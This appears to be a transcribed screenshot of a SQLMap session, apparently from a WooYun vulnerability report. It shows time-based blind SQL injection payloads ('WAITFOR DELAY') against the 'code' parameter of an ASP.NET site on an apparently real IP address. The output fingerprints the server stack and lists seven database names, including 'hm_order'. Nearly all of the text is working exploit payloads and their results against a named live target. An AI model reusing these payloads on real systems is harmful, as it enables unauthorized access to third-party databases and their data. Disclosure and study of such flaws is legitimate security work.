 管理员: SQLMap
Payload: code=CC%'; WAITFOR DELAY '0:0:6'--&name=%E9%95%BF%E6%98%A5%E5%88%86%
E5%85%AC%E5%8F%B8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=CC%' WAITFOR DELAY '0:0:6'--&name=%E9%95%BF%E6%98%A5%E5%88%86%
E5%85%AC%E5%8F%B8
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: code, type: Single quoted string (default)
[1] place: GET, parameter: name, type: Single quoted string
[q] Quit
>
[21:45:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:45:32] [INFO] fetching database names
[21:45:32] [INFO] the SQL query used returns 7 entries
[21:45:32] [INFO] resumed: hm_order
[21:45:32] [INFO] resumed: master
[21:45:32] [INFO] resumed: model
[21:45:32] [INFO] resumed: msdb
[21:45:32] [INFO] resumed: ReportServer
[21:45:32] [INFO] resumed: ReportServerTempDB
[21:45:32] [INFO] resumed: tempdb
available databases [7]:
[*] hm_order
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[21:45:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.174.54.118'
[*] shutting down at 21:45:32
www.wooyun.org
D:\Python27>_